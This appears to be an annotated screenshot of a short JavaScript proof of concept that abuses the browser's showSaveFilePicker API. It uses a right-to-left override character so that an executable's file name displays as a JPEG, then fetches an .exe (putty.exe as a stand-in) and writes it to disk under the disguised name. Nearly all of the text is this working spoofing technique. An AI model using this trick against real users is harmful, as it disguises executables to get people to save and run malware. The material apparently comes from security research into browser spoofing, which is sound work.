 27 <script>
28
29 const butSaveNewFile = document.getElementById('addNewFile')
30 butSaveNewFile.addEventListener('mouseup', async () => {
31 const options = {
32 types: [
RTL (right-to-left) character
33 {
34 description:
35 'JPEG Image (*.jpeg)',
36 accept: {
37 'text/plain': ['.\u202egepj\u202e.moc.segami.www.exe']
38 },
Don't need this line
39 content: 'C:\\Windows\\system32\\calc.exe'
40 }
41 ]
42 }
43 debugger;
44
Get exe from server
45 const handle = await window.showSaveFilePicker(options)
46 const writable = await handle.createWritable()
47 const response = await fetch('putty.exe');
48 await response.body.pipeTo(writable);
49 alert('File saved')
50 })
51 </script>